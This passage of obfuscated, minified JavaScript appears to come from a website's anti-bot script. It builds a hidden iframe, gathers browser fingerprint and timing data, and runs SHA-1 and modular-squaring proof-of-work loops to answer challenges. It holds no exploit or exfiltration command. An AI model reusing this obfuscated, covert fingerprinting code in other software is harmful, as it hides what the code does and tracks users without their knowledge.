_0x1f13e1=window[_0xc09cc1(0x179)+'nt'][_0xc09cc1(0x435)+_0xc09cc1(0x1af)+'Id'](_0xcf470e);null!==_0x1f13e1&&(null===(_0x57ea08=_0x1f13e1[_0xc09cc1(0x23d)+_0xc09cc1(0x3d6)+'t'])||void 0x0===_0x57ea08||_0x57ea08[_0xc09cc1(0x400)+_0xc09cc1(0x21f)](_0x1f13e1));var _0x1c4984=document[_0xc09cc1(0x304)+_0xc09cc1(0x3d6)+'t'](_0xc09cc1(0x37b));_0x1c4984['id']=_0xcf470e,_0x1c4984[_0xc09cc1(0x3c2)]=_0x4b0673,_0x1c4984[_0xc09cc1(0x2e1)+'x'][_0xc09cc1(0x110)]=_0xc09cc1(0x442)+_0xc09cc1(0x49a)+'s',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x42f)+_0xc09cc1(0x235)]=_0xc09cc1(0xf7),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x22d)]=_0xc09cc1(0x408),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x40b)]=_0xc09cc1(0x408),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x178)+'on']=_0xc09cc1(0x202),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0xe5)]='0',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x265)]='0',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x2a5)]=_0xc09cc1(0x16f),_0xa51124=new Promise(function(_0x5484f4){var _0x560012=_0xc09cc1;_0x1c4984[_0x560012(0xdc)+_0x560012(0x332)+_0x560012(0xca)](_0x560012(0x2da),function(){var _0x467547=_0x560012,_0x2290cb,_0xd03f26=_0x2c0203(),_0x4b85b5=null===_0xd03f26?null:_0xdbdda7(_0xd03f26);null!==_0x4b85b5&&(null===(_0x2290cb=_0x1c4984[_0x467547(0x2b6)+_0x467547(0x24c)+'w'])||void 0x0===_0x2290cb||_0x2290cb[_0x467547(0x472)+_0x467547(0x157)](_0x4b85b5,'*')),_0x5484f4();}),_0x1c4984[_0x560012(0xdc)+_0x560012(0x332)+_0x560012(0xca)](_0x560012(0x195),function(){_0x5484f4();});}),document[_0xc09cc1(0x3af)][_0xc09cc1(0x436)+_0xc09cc1(0x21f)](_0x1c4984),_0x1c4984[_0xc09cc1(0x43b)+_0xc09cc1(0x3ef)],_0x2e6685=_0x1c4984;}else _0x1326ad?(_0xa51124=Promise[_0xc09cc1(0x396)+'e'](),_0x1326ad[_0xc09cc1(0x43b)+_0xc09cc1(0x3ef)],_0x2e6685=_0x1326ad):_0xa51124=Promise[_0xc09cc1(0x396)+'e']();return function(){return _0x4ee483(_0x1c7eed,void 0x0,void 0x0,function(){return _0x49ec63(this,function(_0x443fd4){var _0x5dab30=a1_0x1f24;switch(_0x443fd4[_0x5dab30(0x2d5)]){case 0x0:return window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']&&(clearTimeout(window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']),window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']=null),null!==_0x1326ad&&(_0x1326ad[_0x5dab30(0x346)][_0x5dab30(0x403)+'y']=_0x5dab30(0xf7)),[0x4,_0xa51124];case 0x1:return _0x443fd4[_0x5dab30(0x344)](),null!==_0x2e6685&&(_0x2e6685[_0x5dab30(0x346)][_0x5dab30(0x403)+'y']=_0x5dab30(0x18d),_0x2e6685[_0x5dab30(0x346)][_0x5dab30(0x42f)+_0x5dab30(0x235)]=_0x5dab30(0x1ff)+'e',_0x2e6685[_0x5dab30(0x43b)+_0x5dab30(0x3ef)]),[0x4,new Promise(function(_0x3b2735){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x3b2735();});});});})];case 0x2:return _0x443fd4[_0x5dab30(0x344)](),[0x2,_0x2e6685];}});});};},_0x45b552[_0x6b18be(0x204)+_0x6b18be(0x157)]=function(_0x5428cd){var _0x36e3db=_0x6b18be,_0x534b97;if(!_0x5428cd)return;_0x5428cd['id']===_0x40a633?_0x5428cd[_0x36e3db(0x346)][_0x36e3db(0x403)+'y']=_0x36e3db(0xf7):null===(_0x534b97=_0x5428cd[_0x36e3db(0x23d)+_0x36e3db(0x189)])||void 0x0===_0x534b97||_0x534b97[_0x36e3db(0x400)+_0x36e3db(0x21f)](_0x5428cd),null===window[_0x36e3db(0x13a)+_0x36e3db(0x1be)+_0x36e3db(0x14f)+'t']&&window[_0x36e3db(0x2b5)+_0x36e3db(0xc4)+'e']&&(window[_0x36e3db(0x13a)+_0x36e3db(0x1be)+_0x36e3db(0x14f)+'t']=window[_0x36e3db(0x1ac)+_0x36e3db(0x23e)](window[_0x36e3db(0x2b5)+_0x36e3db(0xc4)+'e'],0x2710));},_0x45b552[_0x6b18be(0x3f3)+_0x6b18be(0x13e)]=_0x5a30c4;var _0x414c69=_0x2c009a(0xd0c),_0x4b0673=_0x5a30c4(''),_0xcf470e=_0x6b18be(0x13a)+_0x6b18be(0x1be)+_0x6b18be(0x2ee)+_0x6b18be(0x410)+_0x6b18be(0xd2),_0x40a633=_0x6b18be(0x13a)+_0x6b18be(0x1be)+_0x6b18be(0x2ee)+_0x6b18be(0x21b);function _0x555719(_0x86d3c6){var _0x569e69=_0x6b18be,_0x127e52,_0x43974a=(_0x127e52=_0x86d3c6)instanceof Array?null:_0x127e52 instanceof Object?_0x127e52:null;if(null===_0x43974a)return null;var _0x3cde5b=_0x43974a['r'],_0x1ff6b0=_0x43974a['c'];return _0x569e69(0x35a)!=typeof _0x3cde5b?null:{'customer_request_id':_0x569e69(0x35a)==typeof _0x1ff6b0?_0x1ff6b0:null,'request_id':_0x3cde5b};}function _0xdbdda7(_0x4b7c96){var _0x4565f7=_0x6b18be;try{var _0x4f17be=atob(_0x4b7c96[_0x4565f7(0x2cb)+'e'](/-/g,'+')[_0x4565f7(0x2cb)+'e'](/_/g,'/')[_0x4565f7(0x2cb)+'e'](/~/g,'='));return _0x555719(JSON[_0x4565f7(0x3ed)](_0x4f17be));}catch(_0x2e9c72){return null;}}function _0x2c0203(){var _0x4e2ecb=_0x6b18be,_0x43e9d9=(function(){var _0x5ea3ff=a1_0x1f24;try{return(0x0,_0x414c69[_0x5ea3ff(0x191)+_0x5ea3ff(0x3e9)+_0x5ea3ff(0x46d)+'t'])();}catch(_0x449c77){return null;}}());if(null===_0x43e9d9)return null;var _0x44bf85=_0x43e9d9[_0x4e2ecb(0x3c2)][_0x4e2ecb(0x361)]('?')[0x1]||null;if(null===_0x44bf85)return null;for(var _0x5a69f0=0x0,_0x129eef=_0x44bf85[_0x4e2ecb(0x361)]('&');_0x5a69f0<_0x129eef[_0x4e2ecb(0x11a)];_0x5a69f0++){var _0x6a1456=_0x129eef[_0x5a69f0][_0x4e2ecb(0x361)]('='),_0x520cd9=_0x6a1456[0x0],_0x22512e=_0x6a1456[0x1];if('s'===_0x520cd9)return _0x22512e;}return null;}function _0x5a30c4(_0x499b1c){return _0x499b1c;}},0x140:function(_0x47de49,_0x590aef){'use strict';var _0x2cce49=a1_0x1f24;Object[_0x2cce49(0x482)+_0x2cce49(0xd3)+'ty'](_0x590aef,_0x2cce49(0x153)+_0x2cce49(0x10f),{'value':!0x0}),_0x590aef[_0x2cce49(0xc0)+_0x2cce49(0x469)+'NS']=void 0x0,_0x590aef[_0x2cce49(0xc0)+_0x2cce49(0x469)+'NS']={'base64ToUint8Array':function(_0x5ee522){var _0xeaa484=_0x2cce49,_0x334ea6=null;if(window[_0xeaa484(0x498)+_0xeaa484(0x10b)][_0xeaa484(0x3ff)+_0xeaa484(0x21c)])_0x334ea6=window[_0xeaa484(0x498)+_0xeaa484(0x10b)][_0xeaa484(0x3ff)+_0xeaa484(0x21c)](_0x5ee522);else{var _0x610ba2=window[_0xeaa484(0x106)](_0x5ee522);_0x334ea6=new window[(_0xeaa484(0x498))+(_0xeaa484(0x10b))](_0x610ba2[_0xeaa484(0x11a)]);for(var _0x28c74b=0x0;_0x28c74b<_0x610ba2[_0xeaa484(0x11a)];_0x28c74b++)_0x334ea6[_0x28c74b]=_0x610ba2[_0xeaa484(0x27e)+_0xeaa484(0x359)](_0x28c74b);}return _0x334ea6;},'getBufferStats':function(){var _0x47aaf7=_0x2cce49;for(var _0x722b39=new Uint8Array(0x4),_0x5ef66f=new ArrayBuffer(0x4),_0x57af57=0x0;_0x57af57<_0x722b39[_0x47aaf7(0x11a)];++_0x57af57)_0x722b39[_0x57af57]=Math[_0x47aaf7(0x2af)](0x100*Math[_0x47aaf7(0x40f)]());var _0x31f1d0=Math[_0x47aaf7(0x2af)](_0x722b39[_0x47aaf7(0x107)](function(_0x8511d3,_0xa7ee45){return _0x8511d3+_0xa7ee45;},0x0)/_0x722b39[_0x47aaf7(0x11a)]),_0x507d82=Math[_0x47aaf7(0x1b7)][_0x47aaf7(0x45c)](Math,Array[_0x47aaf7(0x41e)](_0x722b39)),_0xbc188d=Math[_0x47aaf7(0x481)][_0x47aaf7(0x45c)](Math,Array[_0x47aaf7(0x41e)](_0x722b39));function _0x4b46d1(_0x54fda2){var _0x2baf82=new Uint32Array(_0x54fda2),_0x39448c=new Float32Array(_0x54fda2);return _0x2baf82[0x0]=0x7f8fffff,_0x39448c[0x0]=_0x39448c[0x0],_0x2baf82[0x0];}var _0x2b5504=_0x4b46d1(_0x5ef66f),_0x5b17ce=performance[_0x47aaf7(0x1e6)](),_0x43ab28=(function(){for(var _0x5299bd=0x0,_0x346865=0x0;_0x346865<0x10000;++_0x346865)_0x5299bd=_0x4b46d1(_0x5ef66f);return _0x5299bd;}()),_0x197e6b=performance[_0x47aaf7(0x1e6)]();return[_0x31f1d0,_0x507d82,_0xbc188d,_0x2b5504,_0x43ab28,Math[_0x47aaf7(0x2af)](_0x197e6b-_0x5b17ce)];}};},0x4af:function(_0x113311,_0x31b14b){'use strict';var _0x1ba505=a1_0x1f24;Object[_0x1ba505(0x482)+_0x1ba505(0xd3)+'ty'](_0x31b14b,_0x1ba505(0x153)+_0x1ba505(0x10f),{'value':!0x0}),_0x31b14b[_0x1ba505(0x251)+_0x1ba505(0x401)]=_0x31b14b[_0x1ba505(0xcf)+_0x1ba505(0x309)+_0x1ba505(0x458)]=void 0x0,_0x31b14b[_0x1ba505(0x143)+_0x1ba505(0x3a9)]=function(_0x5ef73e){var _0x1b82aa=_0x1ba505,_0x44cf9f=_0x5ef73e||-0x1!==location[_0x1b82aa(0xe9)][_0x1b82aa(0x1aa)+'f'](_0x626b0f);return performance&&_0x44cf9f?new _0x5d2ddc(_0x44cf9f):new _0x3b57a8();};var _0x11b5c2=_0x1ba505(0x486)+'4_',_0x626b0f=_0x1ba505(0x486)+_0x1ba505(0x216)+_0x1ba505(0xc8)+'e',_0x5d2ddc=(function(){var _0x3019c2=_0x1ba505;function _0x5b3bbe(_0x37356b){var _0x48ad7b=a1_0x1f24;this[_0x48ad7b(0x39c)+_0x48ad7b(0x15b)]=_0x37356b;}return _0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x291)]=function(_0x316260){var _0x574df6=_0x3019c2;this[_0x574df6(0x3d8)](_0x11b5c2+_0x316260+_0x574df6(0x351));},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x34b)+_0x3019c2(0x164)+'l']=function(_0x56fcac){var _0x131a65=_0x3019c2;this[_0x131a65(0x39c)+_0x131a65(0x15b)]&&this[_0x131a65(0x291)](_0x56fcac);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x213)]=function(_0x9e776){var _0x4bb313=_0x3019c2,_0x2e92a9=(_0x9e776=_0x11b5c2+_0x9e776)+_0x4bb313(0x411);this[_0x4bb313(0x3d8)](_0x2e92a9),performance[_0x4bb313(0x402)+_0x4bb313(0x2e2)+'s'](_0x9e776),performance[_0x4bb313(0x485)+'e'](_0x9e776,_0x9e776+_0x4bb313(0x351),_0x2e92a9);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x2e8)+_0x3019c2(0x3e5)]=function(_0x38149f){var _0x31d6fd=_0x3019c2;this[_0x31d6fd(0x39c)+_0x31d6fd(0x15b)]&&this[_0x31d6fd(0x213)](_0x38149f);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x2bf)+'y']=function(){var _0x263820=_0x3019c2;return performance[_0x263820(0x3a8)+_0x263820(0x2f8)+_0x263820(0x415)](_0x263820(0x485)+'e')[_0x263820(0x493)](function(_0x24a937){var _0x1185c1=_0x263820;return 0x0===_0x24a937[_0x1185c1(0x131)][_0x1185c1(0x1aa)+'f'](_0x11b5c2);})[_0x263820(0x107)](function(_0x312cc4,_0xa482b1){var _0x1f3e76=_0x263820;return _0x312cc4[_0xa482b1[_0x1f3e76(0x131)][_0x1f3e76(0x2cb)+'e'](_0x11b5c2,'')]=_0xa482b1[_0x1f3e76(0x10d)+'on'],_0x312cc4;},{});},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x3d8)]=function(_0x247dc6){var _0x284f84=_0x3019c2;performance[_0x284f84(0x402)+_0x284f84(0x33e)]&&performance[_0x284f84(0x402)+_0x284f84(0x33e)](_0x247dc6),performance[_0x284f84(0x3d8)]&&performance[_0x284f84(0x3d8)](_0x247dc6);},_0x5b3bbe;}());function _0x2c4f3d(){var _0x584e40=_0x1ba505;return Date[_0x584e40(0x1e6)]?Date[_0x584e40(0x1e6)]():new Date()[_0x584e40(0x228)+'e']();}_0x31b14b[_0x1ba505(0xcf)+_0x1ba505(0x309)+_0x1ba505(0x458)]=_0x5d2ddc;var _0x3b57a8=(function(){var _0x155ee3=_0x1ba505;function _0x5c8823(){var _0x317e8c=a1_0x1f24;this[_0x317e8c(0x103)]={},this[_0x317e8c(0x485)+'es']={};}return _0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x291)]=function(_0x581989){var _0x316a39=_0x155ee3;this[_0x316a39(0x103)][_0x581989]=_0x2c4f3d();},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x34b)+_0x155ee3(0x164)+'l']=function(_0x2a0649){},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x213)]=function(_0x27659c){var _0x528f64=_0x155ee3;this[_0x528f64(0x485)+'es'][_0x27659c]=_0x2c4f3d()-this[_0x528f64(0x103)][_0x27659c];},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x2e8)+_0x155ee3(0x3e5)]=function(_0x15dc00){},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x2bf)+'y']=function(){var _0xd069cf=_0x155ee3;return this[_0xd069cf(0x485)+'es'];},_0x5c8823;}());_0x31b14b[_0x1ba505(0x251)+_0x1ba505(0x401)]=_0x3b57a8;},0x7d1:function(_0x534a3e,_0x22fb2e){'use strict';var _0xd7bd91=a1_0x1f24;Object[_0xd7bd91(0x482)+_0xd7bd91(0xd3)+'ty'](_0x22fb2e,_0xd7bd91(0x153)+_0xd7bd91(0x10f),{'value':!0x0}),_0x22fb2e[_0xd7bd91(0x3e6)+_0xd7bd91(0x29b)]=void 0x0,_0x22fb2e[_0xd7bd91(0x205)+_0xd7bd91(0x24e)]=function(_0x18562d,_0x4f6add,_0x252f91,_0x168d71){var _0x359d84=_0xd7bd91;_0x18562d[_0x359d84(0x1e9)](function(_0x5760cb){var _0x5d8b34=_0x359d84;if(null!==_0x5760cb){var _0x3b4a3a=function(_0x4a92c3){var _0x495a3d=a1_0x1f24;try{var _0x3eb013=JSON[_0x495a3d(0x3ed)](atob(_0x4a92c3));return{'ok':{'i':JSON[_0x495a3d(0x3ed)](_0x3eb013['c']),'r':_0x4a92c3}};}catch(_0x3848fd){return{'err':_0x3848fd};}}(_0x5760cb);_0x5d8b34(0x397)in _0x3b4a3a?_0x168d71({'h':null,'t':0x0,'i':btoa(JSON[_0x5d8b34(0x35a)+_0x5d8b34(0x3a0)](_0x5760cb)),'e':_0x3b4a3a[_0x5d8b34(0x397)],'w':null}):_0x4f6add()[_0x5d8b34(0x1e9)](function(_0x2a9f92){return function(_0x13d59b,_0x37dff0){var _0x5af968=a1_0x1f24;if('m'in _0x13d59b['i']){var _0x4d1ba1=BigInt(_0x13d59b['i']['i']),_0x2e635c=BigInt(_0x13d59b['i']['a']),_0x5a4741=BigInt(_0x13d59b['i']['m']),_0xc42709=_0x477f2c(),_0x496ed4=0x0,_0xb92684=function(){try{var r=(0,_0x22fb2e.runBbsBatch)(_0x4d1ba1,_0x2e635c,_0x5a4741,_0x496ed4+1),n=_0x477f2c();if('a'in r)return _0x168d71({h:null,t:n-_0xc42709,i:_0x13d59b.r,e:null,w:r.a.w.toString()}),void _0x252f91(_0x37dff0);_0x4d1ba1=r.b.w,_0x496ed4=r.b.r;}catch(e){return _0x168d71({h:null,t:_0x477f2c()-_0xc42709,i:_0x13d59b.r,e:e,w:null}),void _0x252f91(_0x37dff0);}setTimeout(_0xb92684,0x0);};_0xb92684();}else{var _0x420c34=_0x31f6f8(_0x13d59b['i']['s']),_0x35969f=new Int32Array(_0x31f6f8(_0x13d59b['i']['d'])[_0x5af968(0x44a)]),_0x28e5e4=_0x477f2c(),_0x35e022=0x0,_0x38d8c1=function(){try{var e=_0x60faea(_0x420c34,_0x35969f,_0x35e022),n=e[0],u=e[1];_0x35e022+=u;var c=_0x477f2c();if(n>=0||_0x35e022>=_0x3ad58c)return _0x168d71({h:n>=0?n:null,t:c-_0x28e5e4,i:_0x13d59b.r,e:null,w:null}),void _0x252f91(_0x37dff0);}catch(e){return _0x168d71({h:null,t:_0x477f2c()-_0x28e5e4,i:_0x13d59b.r,e:e,w:null}),void _0x252f91(_0x37dff0);}setTimeout(_0x38d8c1,0x0);};_0x38d8c1();}}(_0x3b4a3a['ok'],_0x2a9f92);});}else _0x168d71({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x260853){_0x168d71({'h':null,'t':0x0,'i':null,'e':_0x260853,'w':null});});};var _0x3ad58c=0x77359400;function _0x31f6f8(_0x336c5c){var _0xdf47b9=_0xd7bd91;return new Uint8Array(_0x336c5c[_0xdf47b9(0x283)](/.{1,2}/g)[_0xdf47b9(0x30a)](function(_0x1d1286){return parseInt(_0x1d1286,0x10);}));}var _0x477f2c=function(){var _0x5c5666=_0xd7bd91;return Date[_0x5c5666(0x1e6)]();};_0x22fb2e[_0xd7bd91(0x3e6)+_0xd7bd91(0x29b)]=function(_0x2edf64,_0x5a4dea,_0x12e19b,_0x149c27){for(var _0x149c14=_0x477f2c()+_0x341f8b;_0x477f2c()<_0x149c14;)for(var _0x3283b7=0x0;_0x3283b7<_0x49ebbf;_0x3283b7++,_0x149c27++){var _0x8f4665=_0x2edf64*_0x2edf64%_0x12e19b;if(_0x8f4665===_0x5a4dea)return{'a':{'w':_0x2edf64,'r':_0x149c27}};_0x2edf64=_0x8f4665;}return{'b':{'w':_0x2edf64,'r':_0x149c27}};};var _0x341f8b=0x3e8,_0x49ebbf=0x1388/0x6,_0xb2459f=new Int32Array(0x50),_0xfe8e9=new ArrayBuffer(0x40),_0x407a3b=new Uint8Array(_0xfe8e9),_0x42afb6=new Int32Array(_0xfe8e9),_0x60faea=function(_0x10ad71,_0x13c469,_0x1632be){var _0x1fbef2=_0xd7bd91,_0x5695af=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x1fbef2(0x44a)])[0x0]?function(_0xabfd6){return _0xabfd6;}:function(_0x11a53c){return _0x11a53c<<0x18&0xff000000|_0x11a53c<<0x8&0xff0000|_0x11a53c>>0x8&0xff00|_0x11a53c>>0x18&0xff;},_0x84f1f2=_0x5695af(_0x13c469[0x0]),_0x30a346=_0x5695af(_0x13c469[0x1]),_0x217803=_0x5695af(_0x13c469[0x2]),_0x205660=_0x5695af(_0x13c469[0x3]),_0x507ea7=_0x5695af(_0x13c469[0x4]);_0x407a3b[_0x1fbef2(0xf9)](_0x10ad71,0x0);for(var _0x3ded32=0x5;_0x3ded32<0x10;_0x3ded32++)_0x42afb6[_0x3ded32]=0x0;var _0x3421bb=0x18;for(_0x407a3b[_0x3421bb++]=0x80;0x3&_0x3421bb;)_0x407a3b[_0x3421bb++]=0x0;for(_0x3421bb>>=0x2;_0x3421bb<0x10;)_0x42afb6[_0x3421bb++]=0x0;_0x42afb6[0xf]=_0x5695af(0xc0);for(var _0x545bb8=0x0;_0x545bb8<0x10;_0x545bb8++)_0x42afb6[_0x545bb8]=_0x5695af(_0x42afb6[_0x545bb8]);for(var _0x4af5c1=0x0,_0x2418a8=_0x477f2c()+_0x341f8b;_0x477f2c()<_0x2418a8;)for(_0x545bb8=0x0;_0x545bb8<0x1388;_0x545bb8++,_0x4af5c1++){var _0x304064=_0x1632be+_0x4af5c1,_0x5213e5=0x67452301,_0x12bb1c=-0x10325477,_0x18b52a=-0x67452302,_0x2f3184=0x10325476,_0xcfdf3b=-0x3c2d1e10;_0x42afb6[0x4]=_0x5695af(_0x304064),_0xb2459f[_0x1fbef2(0xf9)](_0x42afb6,0x0);for(var _0x3f3c0a=0x10;_0x3f3c0a<0x50;_0x3f3c0a++){var _0x2a2cf7=_0xb2459f[_0x3f3c0a-0x3]^_0xb2459f[_0x3f3c0a-0x8]^_0xb2459f[_0x3f3c0a-0xe]^_0xb2459f[_0x3f3c0a-0x10];_0xb2459f[_0x3f3c0a]=_0x2a2cf7<<0x1|_0x2a2cf7>>>0x1f;}for(var _0x35a6b6=_0x5213e5,_0x2d6554=_0x12bb1c,_0x161958=_0x18b52a,_0x2d0bd7=_0x2f3184,_0x482488=_0xcfdf3b,_0x146977=0x0;_0x146977<0x14;_0x146977++){var _0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554&_0x161958|~_0x2d6554&_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x5a827999|0x0;_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183;}for(;_0x146977<0x28;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554^_0x161958^_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x6ed9eba1|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}for(;_0x146977<0x3c;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554&_0x161958|_0x2d6554&_0x2d0bd7|_0x161958&_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x8f1bbcdc|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}for(;_0x146977<0x50;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554^_0x161958^_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0xca62c1d6|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}if(_0x12bb1c=_0x2d6554+_0x12bb1c|0x0,_0x18b52a=_0x161958+_0x18b52a|0x0,_0x2f3184=_0x2d0bd7+_0x2f3184|0x0,_0xcfdf3b=_0x482488+_0xcfdf3b|0x0,_0x84f1f2===(_0x5213e5=_0x35a6b6+_0x5213e5|0x0)&&_0x30a346===_0x12bb1c&&_0x217803===_0x18b52a&&_0x205660===_0x2f3184&&_0x507ea7===_0xcfdf3b)return[_0x304064,_0x4af5c1];}return[-0x1,_0x4af5c1];};},0xa59:function(_0x16ee74,_0x1c982a,_0x3bc479){'use strict';_0x3bc479['r'](_0x1c982a),_0x3bc479['d'](_0x1c982a,{'getInterrogator':function(){return _0x103459;},'interrogate':function(){return _0x4a828c;},'sha1':function(){return _0x48593b;}});var _0x48593b=_0x3bc479(0xd1a);function _0x103459(){var _0x443f0c=a1_0x1f24;return window[_0x443f0c(0x486)+_0x443f0c(0x14a)+_0x443f0c(0x330)+_0x443f0c(0x257)+_0x443f0c(0x1c1)]&&new window[(_0x443f0c(0x486))+(_0x443f0c(0x14a))+(_0x443f0c(0x330))+(_0x443f0c(0x257))+(_0x443f0c(0x1c1))]();}function _0x4a828c(_0x1b8b7f,_0x287c8b,_0xa8f958,_0xd59183){var _0x534fe3=a1_0x1f24;return _0x1b8b7f?_0x1b8b7f[_0x534fe3(0x133)+_0x534fe3(0x226)](_0x287c8b,_0xa8f958,_0xd59183):new window[(_0x534fe3(0x486))+(_0x534fe3(0x14a))+(_0x534fe3(0x330))+'r'](_0x287c8b)[_0x534fe3(0x133)+_0x534fe3(0x226)](_0xa8f958,_0xd59183);}},0xd0c:function(_0x45bb54,_0x5dbd82){'use strict';var _0x5c1c83=a1_0x1f24;function _0x1af489(_0x4f31e4){var _0x4c736f=a1_0x1f24;return _0x4f31e4[_0x4c736f(0x361)](/[?#]/)[0x0];}function _0xa8febd(_0x123d51){var _0x1da649=a1_0x1f24;return _0x1af489(_0x123d51[_0x1da649(0x2cb)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x4b8f3d(_0x5c8c3d,_0x3db4ec){var _0x1fe40a=a1_0x1f24;for(var _0x20aab7=_0xa8febd(_0x3db4ec),_0x2d5b73=0x0;_0x2d5b73<_0x5c8c3d[_0x1fe40a(0x11a)];_0x2d5b73++){var _0x1b7607=_0x5c8c3d[_0x2d5b73],_0x26833b=_0x1b7607[_0x1fe40a(0x333)+_0x1fe40a(0x11d)](_0x1fe40a(0x3c2));if(_0x26833b&&_0xa8febd(_0x26833b)===_0x20aab7)return _0x1b7607;}return null;}function _0xe7fbca(){var _0x2e4b13=a1_0x1f24,_0x5aa71a='/roducing-Mur-see-thes-Station-Porth-que-speepini',_0x1e110f=_0x4b8f3d(document[_0x2e4b13(0x435)+_0x2e4b13(0x33a)+_0x2e4b13(0x28e)+'me'](_0x2e4b13(0x49a)),_0x5aa71a);if(!_0x1e110f)throw new Error((_0x2e4b13(0x409)+_0x2e4b13(0x139)+_0x2e4b13(0x356)+_0x2e4b13(0xcd)+_0x2e4b13(0xe1)+_0x2e4b13(0x2d9)+_0x2e4b13(0x38d)+_0x2e4b13(0x1f1)+_0x2e4b13(0x11d)+'\x20`')[_0x2e4b13(0x2a4)](_0x5aa71a,'`.'));return _0x1e110f;}Object[_0x5c1c83(0x482)+_0x5c1c83(0xd3)+'ty'](_0x5dbd82,_0x5c1c83(0x153)+_0x5c1c83(0x10f),{'value':!0x0}),_0x5dbd82[_0x5c1c83(0x36a)+_0x5c1c83(0x21a)]=_0x1af489,_0x5dbd82[_0x5c1c83(0x464)+_0x5c1c83(0x254)+_0x5c1c83(0x19a)]=_0x4b8f3d,_0x5dbd82[_0x5c1c83(0x191)+_0x5c1c83(0x3e9)+_0x5c1c83(0x46d)+'t']=_0xe7fbca,_0x5dbd82[_0x5c1c83(0x258)+_0x5c1c83(0xe3)]=function(){var _0x12465b=_0x5c1c83;_0x2f534e||(_0x2f534e=_0xe7fbca());if(_0x2f534e[_0x12465b(0x23d)+_0x12465b(0x189)]){var _0x284bf4=_0x2f534e[_0x12465b(0x23d)+_0x12465b(0x189)],_0x19ec9f=_0x2f534e[_0x12465b(0x333)+_0x12465b(0x11d)](_0x12465b(0x172)),_0x590e77=_0x2f534e[_0x12465b(0x333)+_0x12465b(0x11d)](_0x12465b(0x1ad));_0x284bf4[_0x12465b(0x400)+_0x12465b(0x21f)](_0x2f534e);var _0x5151ef=document[_0x12465b(0x304)+_0x12465b(0x3d6)+'t'](_0x12465b(0x49a));null!==_0x19ec9f&&_0x5151ef[_0x12465b(0x3d5)+_0x12465b(0x11d)](_0x12465b(0x172),''),null!==_0x590e77&&_0x5151ef[_0x12465b(0x3d5)+_0x12465b(0x11d)](_0x12465b(0x1ad),''),_0x5151ef[_0x12465b(0x3c2)]=_0x9c03f9(_0x2f534e[_0x12465b(0x3c2)]),_0x284bf4[_0x12465b(0x436)+_0x12465b(0x21f)](_0x5151ef),_0x2f534e=_0x5151ef;}},_0x5dbd82[_0x5c1c83(0x2d1)+_0x5c1c83(0x328)+'ze']=_0x9c03f9,_0x5dbd82[_0x5c1c83(0x40d)+_0x5c1c83(0x46f)+_0x5c1c83(0xef)]=function(_0x131017){var _0x39fd77=_0x5c1c83;return/\?cachebuster=/[_0x39fd77(0x161)](_0x131017[_0x39fd77(0x3c2)]);},_0x5dbd82[_0x5c1c83(0xfc)+_0x5c1c83(0x390)+'e']=function(_0x519033,_0x5d00ab){var _0x80e49c=_0x5c1c83,_0x7db5e5=new RegExp(_0x80e49c(0x48a)+_0x5d00ab+(_0x80e49c(0x1b9)+'+)')),_0x2091d3=_0x519033[_0x80e49c(0x283)](_0x7db5e5);if(_0x2091d3)return _0x2091d3[0x2];return null;},_0x5dbd82[_0x5c1c83(0x2cb)+_0x5c1c83(0x11e)+'e']=function(_0x5841d8,_0x5cff13,_0x373795,_0x395e08,_0x2b2a73){var 